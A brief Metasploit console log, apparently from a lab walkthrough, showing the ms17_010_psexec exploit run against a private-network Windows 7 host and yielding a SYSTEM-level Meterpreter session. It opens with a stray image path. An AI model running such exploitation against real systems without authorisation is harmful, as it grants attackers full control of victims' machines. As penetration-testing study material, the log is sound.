 View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.3.4:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.3.4:445 - Built a write-what-where primitive...
[+] 192.168.3.4:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.3.4:445 - Selecting PowerShell target
[*] 192.168.3.4:445 - Executing the payload...
[+] 192.168.3.4:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.3.4:4444
[*] Sending stage (176198 bytes) to 192.168.3.4
[*] Meterpreter session 3 opened (192.168.3.3:56508 -> 192.168.3.4:4444 via session 2) at 2024-03-04 12:08:54 +0800
meterpreter >